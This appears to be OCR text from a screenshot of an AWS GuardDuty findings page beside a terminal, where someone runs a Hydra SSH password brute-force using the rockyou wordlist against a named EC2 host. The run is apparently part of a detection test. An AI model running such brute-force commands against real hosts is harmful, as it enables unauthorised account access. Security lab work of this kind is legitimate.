 aws
Services
Search
[Alt+S]
N. Virginia
AdminConsole @ 9041-3869-6578
GuardDuty
Findings
Usage
Malware scans
Settings
Lists
S3 Protection
EKS Protection
Malware Protection New!
Accounts
What's New
Partners
GuardDuty
Findings
0 0 0
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Current Add filter criteria
Last seen
Count
page.
ubuntu@ip-10-192-11-95: ~
23 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-95:~$ date
Sun Nov 13 13:18:32 UTC 2022
ubuntu@ip-10-192-11-95:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-160-134-9.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-13 13:19:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-160-134-9.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
[STATUS] 241.13 tries/min, 3617 tries in 00:15h, 14340784 to do in 991:13h, 16 active